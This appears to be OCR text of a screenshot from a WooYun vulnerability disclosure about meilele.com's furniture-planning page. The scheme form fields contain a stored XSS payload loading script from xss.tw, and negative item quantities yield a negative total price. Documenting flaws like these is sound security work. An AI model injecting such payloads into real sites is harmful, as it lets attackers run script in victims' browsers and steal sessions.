 www.meilele.com/dapei/woyaodapei/?act=scheme&styleid=9&roomid=33
我的书房家具配置单 [清空]
书桌/工作台 书椅/转椅 书柜/书架 转角书台
类别 商品名称 价格 数量 操作
您选择的家具是：书桌/工作台 共计4件商品
简洁实用书桌 ¥4020 -1 取消
销量 价格 关注 最新 活动类型： 特价 包邮 促销 限购 返现
书桌/工作台
白色书桌副台 ¥1267 -1 取消
转角旋转书桌书架组合 ¥980 -1 取消
现代紫色系书台柜
简洁实用书桌
本站价：¥4020
+选用
现代紫色系书台
本站价：¥896
+选用
转角旋转书桌书
本站价：¥980
+选用
1
书椅/转椅
书柜/书架
转角书台
保存方案
请填入以下信息，方便设计师为您提供更详细的建议
方案名称： 222<script src="http:/ XSS code
房间面积： 222 平方米
方案简介： 222<script src="http://xss.tw/750">
XSS code
保存 关闭
快速查找添加 请输入商品编号
您的书房共选择：家具-4件
总价：¥-7163.00
保存搭配
您的书房共选择：家具 -4 件 建材 0 件 家饰 0 件 搭配合计：¥-7163.00 购买以上搭配可为您节省：¥0.00
清空搭配 加入购物车
在
售
未央
雁塔
长安
www.wooyun.org